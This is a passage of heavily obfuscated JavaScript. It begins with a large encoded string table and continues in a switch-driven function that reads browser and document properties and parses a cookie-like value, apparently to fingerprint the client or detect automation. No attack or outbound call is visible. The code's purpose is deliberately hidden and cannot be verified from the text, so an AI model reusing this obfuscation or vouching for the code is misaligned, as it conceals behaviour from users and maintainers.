I(HT7;1R,t]-=Xa-N[TglI}*xZ,;R,>FcS1S_Or#\\>*>\\<NkA=%A\x3fOEi\vg\'CX\x3f~f\x07[=*xoU7VMDTg#\\>*>\\<Z5Oz#Q9T+T\x00RD\f|wCu33G0-z%\\\x3fNgZSA=lBT,~J(\fA*>Fe3-\r\f(0X^)~2\\=\x00i]7%=S\b3E\nY\bzv>utx,G0>Po\bNiz>Ys0zGv=V*0\x40\"SK7X\x40\x40a8Jy*>A7kel[cU5\b/#B)p;V,&Wes\x40%S\b2T\rW\b(6^u\x3f$TtgW==Q*\x40 KOv!G:,vZegR*6\x3fD0OOV3H^5;i*(=*4G8M\vL\n$T3ZP7+3*]\'V %\t9\t U#\nvs^T/+$]zRt*Y(U*\x07IQt<IE312z,K,s\x3f7\x00>qw,xW=,T9%QpO)\rPS3kCu33G0-z%\\\x3fNgZSA=lBT,~J(\fA*>Fe1S\r(q^T(+:Gx:6>\x40m\x40\teC\n.s)p2V4.R,4\t#T\v)ZQF/\x3fOE218[=#\'U\x3fx\rU\x00%52E\x00n\vNcBiZ6q\x40k\x07O7XB\r\n2CRf*\rZex8ZmUAc^SA\x0040\x40]\"9Pe\x07}Fc\x401S#\ng%wwzG0:,#M\bO7DW/\"D)w+U-*G1>ZmrO1_Zz#Eu=9^(,G1>Z1]8MSA\r*451$^9k<4X(Ue\vv%R43&_=\x07 \\6lF0G+U\x07z;Er%\"[1\x00gG*(q#U,RR\".#U}4=l*&Gz,iaUI#S*\n2yc/6\x3f\x40q_=[1\"\x3fD \tNI\x40\'7Y_8*\x3f\\6S\x07,xO$GO1_Zz#E\x00+\v\b1aAq#Q9T+VSA\b6=Ere\x3fUpQ/F62\x40$N\tgK\x00\x3f>J/p8V \x07`A=%A\x3fOG1MH\tQH3\"bPv\"4\'T,9dZ$\nDDk}B\f=+8P,&]x#dZ*\tTRB\x3fmX7;8T,r17\"$MG\rE\x3fxC>*#A6S;.0X8DZ1-D2Ut5C_>cwtrA=%A\x3fOG7XW\x3flZ^2:vtgW7\x3fQp\x00Wi\\T\v\f.$^_{0x]=\v=6,I\x3fD0O\f\"%p&#0F6=Z7\x3f\f\tN>D\f4*ZP7+3\t. Wxa)N\t L\x00_(4XD)0vJv;\\,>\x404Qx\rQ\vvsO^5-\"A-=\\*s6W)DUE9>BW29#A9%Vbp0\bK,^EC[\n5\x3f_E)+5G7k#\'U!T\r\f\x07<8KD)\x3f4_=Ih%x4,Q0ATf8~Wte4Z(S1S)\f\x079%E^5|=] \x404Z(S1S)\f\x079%E^5c0F6=Z7\x3f9\b3SO\vTx7Y_8*\x3f\\6Qt,(D(Ne\x07I\rG9>BB/,#P,;\b*4\x408S\tdWSI_A(l\f\"\"*\'V*0\x40\"S!0B4s\ffv$<:C40M\x40\n \n]W\x07;<Ir#zVv(A3lR8O1NQs*^T/+$]x<+Y=2\x40cR1&S\x00\r.(\\T8i|:,P,G(U77U\x00\r*4cWs*zWqIaGvk=S\b1~0D\rv7Ew2z\'V*0\x40\"S!0B4sw*xC*=\\,(D((\'D\f\rG9#IP/;~Qq_=Nt4,V$\t\f\x079%E^5v\"#,G-#Z6~8$\x40\rS.,Qv.(&G7%M=DNi\tW(>X^/\'&Vte>$Z.U*\tF\x3f%YC5~\"[1\x004q}Qc`<B&\r\f(0X^)c.=](\x40!\x3fWpG+U\x07r%\x00Cw0z\\t`H.>])WxK_Or8a)1;Z+`\b.0Fm\x40Z+VOA)yX)r87ZeZqjF(U7\nW\x00)I_>,7G7F62\x40$N\tm\bPS;BT#*~v\x07!V6y+T\t&H\x00A.xWC>*#A6S=<>Z(k\x00\x40\f\f`0_>&\"q`%}qeCNi\t\rUvskT5;$R,;q}ReCK0Z\t\t\f\x079%E^5vH*=F*\x3f9I6\v\bFUr3\x00/1G*\'Tz}+T\t&H\x00As*^T/+$]z(&Q24W9  D5#q&w=]\"V!\"\t+T\t&H\x00A.xWG:,vAe<+Y=2\x40eUNi4$R<>^-\x3f$6S ]x#(0IG\x40a#IE.,8=];V.4F>DOlZG\n.8C_{*~#&ApjQcM+U\x07B\x40!\'MC{0kVv&Cpx$GO+VHYs#IE.,8,]\x3fR4$QpOK1XE\x00\fgp/#$V,;]x%)N\t K\x00_U\',\x00Tu(7_-:}^cQ*N\x00\x3flWR40%G**G7#\'\r DC/\x3fOE218,Z2Z>y\x40%HkS\nTj}XY2-x]=\v=h}\x40%HkD\rT.9EBu%V6\x07tE78PmK1HW\r5\x3fI\fzozG0:<4X(F1\f6}XY2-x^=\x07!\\<l#D1T\r\x00)MC<c \\1it%\\$RI1X*(8IBu89A*[pa\x00lNQ;#\fC{78, \x40qs\x40oZx\f\b(Xkwp7]*R4=9I6ZSF_O{8_:~*]:_12QeNlP\x07G\r3\"wCc \\1iq,>U\b5LG\n.8C_sw-G0:<>Z(FuMW\vI.lXY2-xG*\n\f],#](R<u+\f*=IE218\b1a,9F\"VExKW#!I/6$\\/S=9#SvS1SY28_)(7_%_-Z+!U9B\x00B\n\t3>B\v=+8P,&]p%6HmI\nG>>BTr*>A7iGc\'U\x3fxI\nR<$BR/79]xaVt\x3f6S1SY\bt%UA>ctG0&Dz}Uc\x40\"KUC\vG44TEf;z]~UaAv<Q9I\b!K.s\x00Cu\x3f$Te&Z<qd\rFd\\\tr\'MC{0kG0:,#M\bO7DW\x3f\x3fKE3sg\b6Mtc|#\b3SOT.9EBu*$J=A14GO:iW\n5<\\]>*\x3f\\6H UpsF\"NgKRG.#U}4=A=\x07<A6qQe+FB\x00<yE/,/7u,9]>7WF;#\fDf1xP9%1}.\x40&m\x00Ks}O\f4p5R4aZtsR$O)X#\nxxX=v#~`H179I6XQf8R:*5[**4\x408S\te\tW\n;%OY15yC`\b179I6XQf8W207_4\n\\;xF(U7\nQ\x00t7E_:2:J*%4X>DG,\tP37E37%(,Ed8.\x40&m\x00\x40(4XD)0vVpgP9%W%m\b&Z\x00_P\x3f=_T 70y`G0#[:\t *\v5#/,/+\x07(G=<Q#UG2U\x07.qOP/=>7iU1\x3fU!Mg_A.9EBu.$V.O >8Z,M\v<:N\fP\x3f%YC5~31]/Z60X!X+*\b\'}MS)+&Gb<];%]\"OO1ZSF5#G:,vVe\x07!Z+\x40\x3fX\"+St=I_<*>iH,\rea`\fl\rW\vI4lXY2-xG*\n\f],#](R< +A4XC\"9PdN=[1\"=S3P\x07\x00W\n;=\x405rtU1(_4(x\"BElP\x07\x00)\\C>(j]v ]9=X4m\b&_Zz8_`<$V94N1we7\x40[TglXM\'|5\\6\x07 ]-4pZ1_\x07IG.#U}4=j*UoAdl]cG+M\x00%52\ns7k]-%c\'U\x3fxW\n5<\\]>*\x3f\\6I2Nc#Q9T+V\x40A\r*4Ew\x3fxR*tAt8\veU,2>H\fy03K,QeG08GcO=W3\x3fM]7\'\\;_9b%\\$RI&L\f.4Pr#zP79_=%QwG+U\x07r%\x00Cr%\x3fUpQ=[*>CoZx\x00\x3fxXY)1!,](A\x3fjF(U7\r\v\f;:\ffc\",\n9V$-.N\t1OKglEu*/C=L=[1\"#D1KUA=kC>*#A6Qte%9X I\t\x00)^G:2kG0:9#SpUI$FC\r3\"\\>*>\\<NkA=%A\x3fOEiI\nG44TEf|3]<Q`\tz\x3f[\x3fL)TRDt%UA>xpA~UaG08GcO=PE*,\x00W20\x3f\x400I/F62\x40$N\tm\b(yZP)~$, \x40v%F4d\t1H\n\nG64BV/6{cwhj`SN>\x00\x40Y\fg%DX(p\"A!6\'G*8Q>zMH\tQ\ft7E_:2:J*el\x40dS1SY28_81;C4=Vp4.N\n5D4}I:8\"V*\x3f&Pq}geDNi\\U\n;%OYa8#];\x07 \\6y\x40dZ*\tz#E37%,0v6%F$DkD2|\n)`kc^dAq*B,SG KU\x07t%^H0\"A1:h*\f$GO XU\x00%52\ff*H.;6lQcB\b(M\n\r\x005\x3fX=vtG0&Dzl\tpOI1Q\nP,0^4c89.\b\vyQd\\ TI5,QE3,9Dx,DxF\x3fNmTH\f=0\x408\x3f\"P0S(G,4Y=UEl\v\r\v\x3f6ME>\x07\x3fV4sU-\x3fW9H\b+^UC\vE\x3fxWC>*#A6S=[1\")D\v \x40T!8XT)\x3f\"\\*I\x07,x\x3fD0U!\x3fk^5;.G*\t=,oO=RDT.9EBu33G0-~y\x40%HkS\bD58HkwzC%eV%7A#B,OOA.}^ v8F4t*-H\x3fkD2x\ns,kGv,]\x3f%\\d*\tz4w0k]=ir*#U4\tlMDS\vR\x3fz\x0753ne\x07VjF(U7/\x3fOE2186[=*}QaOK*ZHC\x40!%^H (7AxtG8ie\x40NiW;=YT&=7G;aGq*F(U7\x00>qI/w+Fv&]=nFeBN&S\x00\x00)4C>-9_.aPq\x40%D\tm\r\x00P<$BR/79]xaGq*F(U7\t\f\x079%E^5vH.;*l\x40%Hi\v/<I_/-mA=\x07<A6qZ(VGN\x3fyW.05G1\'7}]dZ$Dt0\\A7\'~At`\b>$Z.U*Qs*B:r91_<;}#D1T\rP<$BR/79]xaGq*Ze\x40K*ZHC\fE9}E3,9Dz_=%$;N!VF\x40s,Q^5=9]6*Ge7A#B,OGP,0^/c9*[`50F&\tO#O\f\r\x005\x3f\fEs0H.;1jF(U7Q\x40t&^P+v~U-*G1>ZeUN>NQRax_F2*5[p\x07gC*4BpUI+YP90_T{nlA=\x07<A6q]pOI5S\n2j\f\x00Eu*f1_=64L9SiT3>Br% R*S=7yFe\bI(SQA<$BR/79]x\x07a#\'U\x3f\ti\rUv2\x00]w8z\x40teCt\'4\ri\rUv3\x00tw&zc,G-#ZmSOlXVryJD5=\"Z7aGq*R\"SO~M\b\x00.2D/p&A=tGv\x3fQ5UN>\x40Ijk^T/+$]xtU-\x3fW9H\b+^\brp818]==Z7\x3f$OG+W\b.>^r,3G-\'6$X!$D\x07;\'EV:*9Av&]64W9H\b+ZSR\rG\x3f7JT8*\x3fE=\'0C=}QpUI7UT\v\f.$^_\x00,zeNtVga(Wz[UT[v%E\".3O$Q\'F4=\\K$KG\n.8C_sw-A=\x07<A6yUpNO7^\bA\b(:=+8P,&]x%dZ TI(y,,7Cp[/F62\x40$N\tm\b(y\nr-!Z,!,D\x3fDx.xWR:-3hI UpsA>DD\r-;%M20v]9 T9%[\x3f\b1XO\ngcS);7X%,G-#ZmUI$S\trs^T/+$]z_\'F4=vB6]C\x3f%YC5~\"9;F(%oS1S[E40ZX<\x3f\"\\*]<\x40=#u*D\t12\x40G=4Xy29>v6\x07;\\((b,M \t4[\v(0BU(|z5+Z44a7I\r\f9%YC>|z:=]=\"Go\rE(E\nKvs\\]:*0\\*kz!X,U*L9)8C_yrtF95<_4\x07Q\x3fR*C[5&yrtU-%e=#G$N\t\tR[4sxR:-3kI*R+4(OgLS\n\r(\x3f\fEu-\"\\([`N%x9\bl_\bFW\b*!\x40Hs*>Z+_(A\x3f$Y(O6_\\CT<$BR/79]pZ2A=%A\x3fOG$X\x40\t#yXY2-zR*<^=\x3f\x40>\bi\t\f\x079%E^5vH.;,lO0\rx\r\\T\r#*ZP)~36>7R>B O,\x07,0_krfv,G>Z9D1^\v==w0kVv,G)\x40(O,OG[>k}:3Q-A=\x3fP(S7)HxxEf% V6&Ab4*DS\f.4^5p}2xkd)9s0.,`w,3]<;V*kQcF1&\x40\x3f%ICs0xf>\b`ps\"\v2d=<;isNc(Ax>\t#De9G\t\n\n(4I_\x3f8E9\x00atacF15N\r\f\"%,;4T4Akt8\t\"\x00 d\r\f4\"E^5vtd1\x075Q/T\x00D\f(4^n200\\zZrAe*B(O*UG=4Xa:,7^=\x07,Ap8o*%j*=6\fbu\f\td1q}F(O DKS5KT/7A9,G=#$2\v;`<2,~ta!ds\b8H6(WC>*#A6\b.C-\x07Q#E\b7LUA\f45CC\'\"8F4eT($f(O DCt#I_\x3f;$V*5]-=XaF0Dw\n\r5#Cu(3]<;$-Z8M\viQK;\x3f\x3fHT);$\t*];V65Q\x3fDw\n]\f6,QLw*x]=\v=n}d\x3fN\n,DA6ywXswz]pZv2U9Bm^G\n.8C_sw-A=\x07<A6\ni0\bN~\x40Ilk^T/+$]xtGv\"Q#UK\nKCT<$BR/79]p\x07`H17\fS$\n((#MHs**=F*\x3f9\\OKBF<$BR/79]p\x07eAq*B,SG KOglX5+:_bQ<]<4R$O!T\x00R\r*4CW{\r/^:%~%oX\n\'MA\x3f#ME4,\vO$\x07]9D$N[4a8J5+:_yN,#\'U\x3f\ti\rU\bv$jr5yCe_epvU<\rH\tQ\x00gyI\f>p5R4aGqx#D1ZRDT(xWX=vQ2*Gp4lZ _S\n\r(\x3fRfgN=:Vx7[\x3f\t\\d^BRQ\x07g8R:2:=Z`<>Z(\bAc^TA\t)9_u(7_-`-X(O\x001\x00RDsjO\fzn\b%(G;99\b)K\x00_Ug%QW207_4\n2G*(O$GOd\x07I6=\r\f>p$V,;]~w,kD\f4y<<V;\x07aRqp\tp\x40NlD\f4,JX5\x3f:_!\b Up=9I*\x00(4XD)0vF%alt1]0B4yX)w-Z>[=#8Re1HKglXH+;9Ux\x07`A=%A\x3fOG ^UC\v\x40a\'MC{0k|:,P,D\x3fN*XG.>E)78Tv(_4y\x40d)B\nQQv|`,3G-\'3^(BgKRO|%R40%G**G7#k\t\tx\f\x07)%^D8*9Av(^=xol5TRD\x07&-b>*teN\'\f#F,XI#NQskp)9#^==\x40zl\tpO9YGFS8Pxr0\"gIqOigH~NmI,\b7!IUraA*0w\x40(Rm\bPA.}^a(9Z<SyN%ykanN9\nG\n.8C_sw-G0&Dx\x3fQ:3<D*\v5#0 R4-9%\x40(L1VU\x00Y\r\x3f\"XC.=\"F*i]7\x3f$U7CI3\x3f_E:05Vv/\'z6q[\x3fE7VU\x00Y\v\x3fqEE>,7Q4e6>Z`\x407XO\v04OE(~;F+\x07i[9\'Qm\x40G%X6EE>,7G7qqY(U*MPrx\x00Wf2\r_:4\n\rx\tFUgBE7pR,Z54r\"S\n$\tFW\x3f\"C]-;2|(\x07 \\6\"d,D5\x07\x3f}Z\fs03Dx7(G=x9N41HAs}U\f5\x3f Z\x3f=\\*}PpXI*B\fE=lU\x3f; Z;V5>F4\r\nx\x07>&MC>9];;A=\x3fW4\rx\x07=$MV>r4!]%R66A,F6ZdR\x00G*=ME=1$^t\vtJv$G(S&\"OU%g(P+.\x00V*\x00 \\6}\x40c\x407QQK(4XD)0t#\x07:\t.}[>B0LE\x07/=\x40/$lCt(\t/}X,R]\'ZEC&-BD72z[;I$64\x40wIK0U\b,k`+2lvt(Wb7*Q\\FB\n;\"IjklP9\x00,=\x3fPo TI._E4.~%(Ax\\Ni\bP\x40sj^T/+$]x<];%]\"OOl\rS\n\r(\x3f\fEu\x3f&C4\naG08Ga\x40\"L\n)xQLsw~c(\x40=q\x00wUI1GW\x3f\x3fX/p\"v&\x40,Q>R\"\f6yX/nzGv\x07xt\"Q!GI&NAsjOP(;vb(\x40=sQ#EED\f4qX(*9CpZ4Nq}\x40d\\Nl_/#B=+8P,&]p#6S1SYt0\\A7\'~G0:9#S8L+RFrxQswm","\'","U<VR\x3f<I_/~!Z,&F,qW,U-VNY3\x3fM]7\'","\\6\x07&F;9G9\x401","^7:V>B(e1","9%D+","##CB81&V","<;\"c*=\\,(D(n","#","\x3f Rx29C44\x40mq\v0\f","\"XP)*\x40","\'R#G","$",".#Ut5*$Z=\x00","D","r\x07\x3fCX5*vq*>\x40=#M\"[H","\t\x004%ICa=9R*\x00,",")R","/1 _",",N","R_","\x07&fq","S","\\P<;0\\;:"];};var KW=function(){PFY=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var VsY=function Z71(BE1,Zv1){var zF1=Z71;var Xm1=wp1(new Number(k2),xp1);var w41=Xm1;Xm1.set(BE1);for(BE1;w41+BE1!=B9;BE1){switch(w41+BE1){case Pt:{var g51;return M4.pop(),g51=Lp1,g51;}break;case Gl:{var sh1=F3(typeof lv[tK(typeof WT()[jq(MFY)],'undefined')?WT()[jq(Q3)](Wr,qT(qT({})),Lw,KX):WT()[jq(VT)].call(null,VC,fq,qT({}),wqY)][WT()[jq(Kx)](tT,b3,VW,KZY)],mr()[j8(VE)](L7,n4,Nz,Vf))||F3(typeof lv[lD()[Dc(DZ)].apply(null,[DO1,pE,OW,bN])][F3(typeof WT()[jq(Ac)],OT([],[][[]]))?WT()[jq(Kx)].call(null,tT,mZ,tT,KZY):WT()[jq(Q3)](CT,SL,pE,gt1)],mr()[j8(VE)](rJ,n4,Nz,Vf))?F3(typeof x3()[PG(P5)],'undefined')?x3()[PG(Ew)](PZ,B0):x3()[PG(Qv)].call(null,KN,qEY):F3(typeof WT()[jq(OC)],OT('',[][[]]))?WT()[jq(Ew)](fq,Qv,qT(qT({})),Gc):WT()[jq(Q3)](Vf,Lb,tT,SLY);var Kq1=ff(lv[WT()[jq(VT)](VC,f4,pz,wqY)][F3(typeof lD()[Dc(tp)],OT('',[][[]]))?lD()[Dc(DZ)](DO1,pE,rp,qT(qT({}))):lD()[Dc(SE)](tL,pZY,tw,Fn)][mr()[j8(Mw)](T3,GB,qGY,wZ)][Kr()[K6(PX)](hs,VW,tp,Q3)](MI()[mJ(Rj)](zN,lW,dc,P11)),null)?x3()[PG(Ew)](PZ,B0):WT()[jq(Ew)](fq,EB,Gr,Gc);BE1+=t9;var j31=ff(lv[WT()[jq(VT)](VC,qT({}),Xb,wqY)][lD()[Dc(DZ)].call(null,DO1,pE,mZ,Cw)][mr()[j8(Mw)](tw,GB,qGY,wZ)][Kr()[K6(PX)].call(null,hs,BJ,tp,Q3)](v3()[xL(I8)](Dz,f4,r5,Dz,SH,fnY)),null)?x3()[PG(Ew)](PZ,B0):tK(typeof WT()[jq(Lp)],OT('',[][[]]))?WT()[jq(Q3)](cFY,J5,tw,EQY):WT()[jq(Ew)].call(null,fq,zr,r5,Gc);var bT1=[wh1,v51,TF1,Fp1,sh1,Kq1,j31];var Lp1=bT1[l7()[qE(GB)].call(null,rJ,Mw,pC)](l7()[qE(Jn)](Q3,wf,Dr));}break;case mF:{return M4.pop(),rv1=OrY[jzY],rv1;}break;case wl:{BE1-=tm;var hWY=Zv1[Hm];var AWY=Zv1[dA];var MRY=Zv1[X];M4.push(VH);lv[WT()[jq(n4)](cK,dH,JN,PA1)][F3(typeof Kr()[K6(Lw)],OT(MI()[mJ(fq)].apply(null,[GZ,qT(VE),TC,A0]),[][[]]))?Kr()[K6(VE)](hBY,Lw,Lj,mZ):Kr()[K6(Ew)](Fn,b5,tBY,UC)](hWY,AWY,dq(zS,[x3()[PG(DZ)](ZP,JT),MRY,x3()[PG(n4)](rf,w4),qT(VE),tK(typeof mr()[j8(VT)],'undefined')?mr()[j8(w4)](pP,mZ,b2Y,U2Y):mr()[j8(L7)](rJ,Q3,k2Y,Nf),qT(VE),v3()[xL(L7)].call(null,IZ,f4,qT(qT([])),T3,lkY,Rj),qT(VE)]));var tG1;return M4.pop(),tG1=hWY[AWY],tG1;}break;case cm:{BE1-=ZS;var w0Y=Zv1[Hm];M4.push(O4);var hw1=dq(zS,[l7()[qE(zN)].call(null,qT(qT(Lw)),Tn,ls),w0Y[VE]]);OI(Lw,w0Y)&&(hw1[lD()[Dc(Tn)](mJY,If,OW,lw)]=w0Y[Lw]),OI(L7,w0Y)&&(hw1[tK(typeof Kr()[K6(l4)],OT([],[][[]]))?Kr()[K6(Ew)].apply(null,[IUY,Lb,UvY,hr]):Kr()[K6(n4)](fx,Q3,SN,bv)]=w0Y[L7],hw1[tK(typeof MI()[mJ(VT)],'undefined')?MI()[mJ(w4)].call(null,qT(qT(Lw)),W3,SX,YE):MI()[mJ(nn)](CP,Fn,DZ,TX)]=w0Y[Ew]),this[WT()[jq(rp)].call(null,Ac,lw,w0,kBY)][lD()[Dc(VT)].apply(null,[Eb,Q3,qT([]),JN])](hw1);M4.pop();}break;case Ih:{var ENY=Zv1[Hm];M4.push(Ab);var vV1=ENY[tK(typeof WT()[jq(GB)],OT('',[][[]]))?WT()[jq(Q3)](DX,GB,tL,JtY):WT()[jq(Tn)](J5,GZ,SE,IN)]||{};BE1-=wt;vV1[v3()[xL(n4)].apply(null,[FW,SE,qT(Lw),pz,fLY,SL])]=tK(typeof WT()[jq(CH)],OT('',[][[]]))?WT()[jq(Q3)](ZVY,rp,Lw,Af):WT()[jq(Mw)](Jn,IX,U6,Wr),delete vV1[l7()[qE(30)](68,99,897)],ENY[WT()[jq(Tn)].apply(null,[J5,I8,VT,IN])]=vV1;M4.pop();}break;case DV:{var zq1;return M4.pop(),zq1=lJY[GsY],zq1;}break;case ft:{var OrY=Zv1[Hm];var jzY=Zv1[dA];var fKY=Zv1[X];M4.push(BPY);lv[F3(typeof WT()[jq(SL)],OT([],[][[]]))?WT()[jq(n4)](cK,p5,lW,Pd):WT()[jq(Q3)].apply(null,[KH,J5,VT,Tn])][Kr()[K6(VE)](zR,BJ,Lj,mZ)](OrY,jzY,dq(zS,[x3()[PG(DZ)].call(null,kP,JT),fKY,x3()[PG(n4)](Gz,w4),qT(VE),mr()[j8(L7)](tw,Q3,v5Y,Nf),qT(VE),v3()[xL(L7)](Lb,f4,cK,P5,lN,Rj),qT(s4[L7])]));var rv1;BE1+=c1;}break;case I2:{var TjY=Zv1[Hm];M4.push(gB);var j51=dq(zS,[l7()[qE(zN)].apply(null,[VW,Tn,KH]),TjY[VE]]);OI(Lw,TjY)&&(j51[lD()[Dc(Tn)](Zn,If,Gr,gn)]=TjY[Lw]),OI(L7,TjY)&&(j51[Kr()[K6(n4)].call(null,r8,IZ,SN,bv)]=TjY[L7],j51[F3(typeof MI()[mJ(W3)],OT([],[][[]]))?MI()[mJ(nn)].call(null,zn,wZ,DZ,fm):MI()[mJ(w4)](b5,pE,qkY,G0)]=TjY[Ew]),this[WT()[jq(rp)](Ac,Oj,EB,AgY)][lD()[Dc(VT)](vs,Q3,Lw,b3)](j51);M4.pop();BE1-=qY;}break;case Gm:{var mHY=Zv1[Hm];M4.push(hQ);var hE1=mHY[WT()[jq(Tn)](J5,qT({}),Lw,Sw)]||{};BE1+=Th;hE1[v3()[xL(n4)].apply(null,[lW,SE,Ab,f4,mx,SL])]=WT()[jq(Mw)].apply(null,[Jn,Lb,vf,Np]),delete hE1[tK(typeof l7()[qE(41)],OT([],[][[]]))?l7()[qE(1)](95,303,963):l7()[qE(30)].apply(null,[83,99,1359])],mHY[F3(typeof WT()[jq(Ew)],OT([],[][[]]))?WT()[jq(Tn)](J5,Gr,qT(qT(Lw)),Sw):WT()[jq(Q3)].apply(null,[LQ,lW,J5,Rx])]=hE1;M4.pop();}break;case Xh:{var lJY=Zv1[Hm];var GsY=Zv1[dA];var CfY=Zv1[X];BE1+=ht;M4.push(MK);lv[WT()[jq(n4)].call(null,cK,qC,Tn,HZY)][Kr()[K6(VE)](SI,Lb,Lj,mZ)](lJY,GsY,dq(zS,[x3()[PG(DZ)](N,JT),CfY,x3()[PG(n4)](Af,w4),qT(VE),mr()[j8(L7)].apply(null,[l4,Q3,FH,Nf]),qT(VE),v3()[xL(L7)].apply(null,[AL,f4,Lb,lw,TW,Rj]),qT(VE)]));}break;case DU:{var XsY=Zv1[Hm];BE1+=RV;M4.push(sBY);var YE1=dq(zS,[l7()[qE(zN)].call(null,dc,Tn,rZ),XsY[tA[tK(typeof l7()[qE(KN)],'undefined')?l7()[qE(Lw)](MK,sSY,KEY):l7()[qE(AL)].call(null,DZ,OC,B3)]()]]);OI(Lw,XsY)&&(YE1[lD()[Dc(Tn)].apply(null,[cFY,If,VB,VE])]=XsY[tA[F3(typeof WT()[jq(rT)],OT([],[][[]]))?WT()[jq(nP)](DX,WI,cK,hb):WT()[jq(Q3)](fz,GB,Qq,JN)]()]),OI(L7,XsY)&&(YE1[Kr()[K6(n4)](lMY,AL,SN,bv)]=XsY[L7],YE1[MI()[mJ(nn)].call(null,b3,JN,DZ,sp)]=XsY[Ew]),this[tK(typeof WT()[jq(T3)],OT('',[][[]]))?WT()[jq(Q3)](CT,tL,nn,mx):WT()[jq(rp)](Ac,qT(qT([])),tT,tB)][lD()[Dc(VT)](JTY,Q3,OW,pP)](YE1);M4.pop();}break;case vt:{var EJY=Zv1[Hm];M4.push(zRY);var xv1=EJY[WT()[jq(Tn)](J5,nn,KX,HJ)]||{};BE1-=NM;xv1[v3()[xL(n4)](CT,SE,VW,VB,W4Y,SL)]=tK(typeof WT()[jq(Jn)],OT([],[][[]]))?WT()[jq(Q3)](J5,qT([]),qT([]),YQ):WT()[jq(Mw)](Jn,Aj,gB,AJ),delete xv1[l7()[qE(30)](94,99,1237)],EJY[tK(typeof WT()[jq(tT)],OT([],[][[]]))?WT()[jq(Q3)].call(null,F6Y,VW,Fn,vgY):WT()[jq(Tn)](J5,WI,qT(qT([])),HJ)]=xv1;M4.pop();}break;case Zg:{M4.push(qBY);var wh1=lv[WT()[jq(VT)](VC,PX,qT(VE),wqY)][F3(typeof lD()[Dc(MFY)],OT([],[][[]]))?lD()[Dc(zd)](sU,fx,qT(qT([])),tT):lD()[Dc(SE)].call(null,DUY,UUY,n4,wq)]||lv[lD()[Dc(DZ)](DO1,pE,kT,Fn)][lD()[Dc(zd)].apply(null,[sU,fx,qT([]),dH])]?x3()[PG(Ew)].call(null,PZ,B0):WT()[jq(Ew)](fq,qT(qT(Lw)),VW,Gc);var v51=ff(lv[F3(typeof WT()[jq(p8)],OT('',[][[]]))?WT()[jq(VT)].call(null,VC,FW,CP,wqY):WT()[jq(Q3)](nFY,sr,rJ,tw)][lD()[Dc(DZ)].apply(null,[DO1,pE,p5,qT(Lw)])][mr()[j8(Mw)](Qv,GB,qGY,wZ)][Kr()[K6(PX)].apply(null,[hs,CH,tp,Q3])](MI()[mJ(CP)](qT(qT([])),p5,tb,HI)),null)?F3(typeof x3()[PG(SE)],OT('',[][[]]))?x3()[PG(Ew)](PZ,B0):x3()[PG(Qv)](vD,ZI):tK(typeof WT()[jq(vf)],'undefined')?WT()[jq(Q3)](UGY,qT(qT(Lw)),I8,T6):WT()[jq(Ew)].call(null,fq,qT(qT(VE)),pP,Gc);BE1-=Mm;var TF1=ff(typeof lv[x3()[PG(zr)].call(null,UP,Ew)][F3(typeof MI()[mJ(SJ)],'undefined')?MI()[mJ(CP)](VB,zn,tb,HI):MI()[mJ(w4)].apply(null,[qC,TC,HI,t9Y])],tK(typeof mr()[j8(J5)],'undefined')?mr()[j8(w4)].apply(null,[VT,cFY,rkY,lZ]):mr()[j8(VE)](Lp,n4,Nz,Vf))&&lv[F3(typeof x3()[PG(CH)],OT([],[][[]]))?x3()[PG(zr)](UP,Ew):x3()[PG(Qv)](M6,vkY)][MI()[mJ(CP)].apply(null,[r5,n8,tb,HI])]?x3()[PG(Ew)](PZ,B0):WT()[jq(Ew)](fq,MK,AL,Gc);var Fp1=ff(typeof lv[WT()[jq(VT)](VC,qT(qT(Lw)),w0,wqY)][MI()[mJ(CP)](qT([]),qT(VE),tb,HI)],mr()[j8(VE)](rT,n4,Nz,Vf))?x3()[PG(Ew)].apply(null,[PZ,B0]):WT()[jq(Ew)].call(null,fq,P5,qT(qT([])),Gc);}break;case sg:{BE1+=zl;if(F3(LY1,undefined)&&F3(LY1,null)&&Ff(LY1[lD()[Dc(VE)](ML,Ac,Xb,pE)],VE)){try{var c71=M4.length;var c41=qT(dA);var lp1=lv[Kr()[K6(zn)](xD,vf,TC,tL)](LY1)[mr()[j8(fq)].apply(null,[bN,w4,hp,DJ])](l7()[qE(lw)].apply(null,[wq,n8,TB]));if(Ff(lp1[lD()[Dc(VE)](ML,Ac,qT(qT(Lw)),mD)],w4)){pV1=lv[WT()[jq(fq)](pE,n4,Mw,Z7)](lp1[w4],bv);}}catch(FT1){M4.splice(ZZ(c71,Lw),Infinity,ZzY);}}}break;case GO:{var Gq1;return M4.pop(),Gq1=pV1,Gq1;}break;case lA:{BE1-=cl;var kT1;M4.push(ws);return kT1=[lv[x3()[PG(zr)].apply(null,[hlY,Ew])][lD()[Dc(xLY)].call(null,RVY,wZ,wZ,n4)]?lv[x3()[PG(zr)](hlY,Ew)][lD()[Dc(xLY)].call(null,RVY,wZ,qT(qT(VE)),O4)]:jn()[IB(AL)].apply(null,[VE,lN,nn,Lw]),lv[F3(typeof x3()[PG(rJ)],'undefined')?x3()[PG(zr)](hlY,Ew):x3()[PG(Qv)](KJ,RX)][WT()[jq(cK)](Dz,JN,qT(qT(VE)),z1Y)]?lv[F3(typeof x3()[PG(ESY)],OT('',[][[]]))?x3()[PG(zr)](hlY,Ew):x3()[PG(Qv)].call(null,Hj,G6)][WT()[jq(cK)](Dz,Jn,kT,z1Y)]:jn()[IB(AL)](VE,lN,Qv,Lw),lv[x3()[PG(zr)].apply(null,[hlY,Ew])][x3()[PG(LQ)].call(null,Ls,tL)]?lv[x3()[PG(zr)](hlY,Ew)][x3()[PG(LQ)](Ls,tL)]:tK(typeof jn()[IB(PX)],OT(MI()[mJ(fq)](wq,qT(qT({})),TC,W4Y),[][[]]))?jn()[IB(Lw)](GnY,EkY,wZ,zJY):jn()[IB(AL)](VE,lN,Qv,Lw),ff(typeof lv[F3(typeof x3()[PG(cK)],'undefined')?x3()[PG(zr)](hlY,Ew):x3()[PG(Qv)].apply(null,[KNY,YHY])][tK(typeof jn()[IB(VE)],OT([],[][[]]))?jn()[IB(Lw)](YEY,CI,kT,zR):jn()[IB(bv)].apply(null,[Fx,hBY,GZ,VT])],mr()[j8(VE)].apply(null,[Lp,n4,XLY,Vf]))?lv[x3()[PG(zr)](hlY,Ew)][jn()[IB(bv)].call(null,Fx,hBY,KX,VT)][tK(typeof 